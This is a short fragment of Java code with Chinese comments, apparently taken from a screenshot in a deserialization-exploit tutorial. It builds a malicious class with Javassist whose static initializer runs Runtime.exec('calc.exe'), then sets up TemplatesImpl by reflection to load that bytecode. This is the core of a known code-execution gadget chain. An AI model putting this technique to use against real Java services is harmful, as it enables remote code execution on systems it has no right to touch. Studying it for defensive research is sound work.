 24 //javassist 生成字节码
25 ClassPool pool=ClassPool.getDefault();
26 pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
27 CtClass test=pool.makeClass( classname: "EvilTeabo");
28 String name="EvilTeabo";
29 test.setName(name);
30 String cmd="java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
31 //System.out.println(pool.get(AbstractTranslet.class.getName()));
32 test.setSuperclass(pool.get(AbstractTranslet.class.getName()));
33 CtConstructor cst=test.makeClassInitializer();
34 cst.insertBefore(cmd);
35 test.writeFile( directoryName: "./");
36
37 byte[] bytes= test.toBytecode();
38
39 //TemplatesImpl 加载字节码
40 TemplatesImpl templates=TemplatesImpl.class.newInstance();
41 Class temp=Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
42
43 //先挨个设置反射时候内部链所需的值
44 Field _name=temp.getDeclaredField( name: "_name");
45 _name.setAccessible(true);
46 _name.set(templates,"Teabo"); //_name满足非空
47
48 Field _class= temp.getDeclaredField( name: "_class");
49 _class.setAccessible(true);
50 _class.set(templates,null); //_class满足为Null